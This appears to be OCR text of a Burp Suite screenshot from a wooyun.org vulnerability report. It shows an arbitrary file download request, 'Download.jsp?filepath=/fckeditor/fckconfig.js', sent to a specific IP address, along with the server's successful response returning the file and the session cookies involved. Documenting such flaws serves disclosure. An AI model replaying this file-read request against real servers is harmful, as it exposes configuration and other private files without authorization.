 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://218.1.25.242:82 ?
Request
Raw Params Headers Hex
GET /common/Download.jsp?filepath=/fckeditor/fckconfig.js HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-powerpoint, application/msword, application/vnd.ms-excel,
*/*
Referer: http://218.1.25.242:82/document/documentInfor.do?method=list&parentId=1
Accept-Language: zh-CN
User-Agent: test
Accept-Encoding: gzip, deflate
Host: 218.1.25.242:82
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=A33E3B83265B9476550E0E516A78C71C;
PHPSESSID=1b4341b4118edd401b05d5b55d3f7c07
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-disposition: attachment; filename=fckconfig.js
Content-Type: application/x-msdownload;charset=GBK
Date: Mon, 14 Sep 2015 14:55:37 GMT
Server: Apache-Coyote/1.1
Content-Length: 15173
/*
* FCKeditor - The text editor for Internet - http://www.fckeditor.net
* Copyright (C) 2003-2008 Frederico Caldeira Knabben
*
* == BEGIN LICENSE ==
*
* Licensed under the terms of any of the following licenses at your
* choice:
*
* - GNU General Public License Version 2 or later (the "GPL")
* http://www.gnu.org/licenses/gpl.html
*
* - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
* http://www.gnu.org/licenses/lgpl.html
*
* - Mozilla Public License Version 1.1 or later (the "MPL")
* http://www.mozilla.org/MPL/MPL-1.1.html
*
? < + > Type a search term 0 matches
www.wooyun.org